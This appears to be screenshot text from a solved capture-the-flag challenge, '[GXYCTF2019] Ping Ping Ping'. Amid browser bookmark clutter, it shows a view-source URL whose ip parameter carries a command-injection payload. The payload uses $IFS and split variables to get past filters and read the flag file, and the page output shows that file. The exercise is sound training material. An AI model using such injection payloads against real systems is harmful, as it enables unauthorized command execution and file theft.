 0fa33637-9992-4f4c-9413-fe5b4
http://0fa33637-9992-4f4c-9413
http://0fa33637-9992-4f4c-9413
[GXYCTF2019]Ping Ping Ping
记 [GXYCTF2019]Ping Ping Pi
view-source:http://0fa33637-9992-4f4c-9413-fe5b4dee669d.node3.buuoj.cn/?ip=127.0.0.1;b=ag;a=fl;cat$IFS$1$a$b.php
火狐官方站点 百度 新手上路 常用网址 来自 Microsoft Edge 京东商城 JD 京东商城 哔哩哔哩 ( ゜- ゜)つロ ... CSDN - 专业开发者社... 菜鸟教程 - 学的不仅... 人民网_网上的人民日报 其他书签 移动设备上的书签
1 /?ip=
2 <pre>PING 127.0.0.1 (127.0.0.1): 56 data bytes
3 <?php
4 $flag = "flag{eed029b0-a5c5-49d4-8823-e96c93d7c49f}";
5 ?>
6
英 37 23:15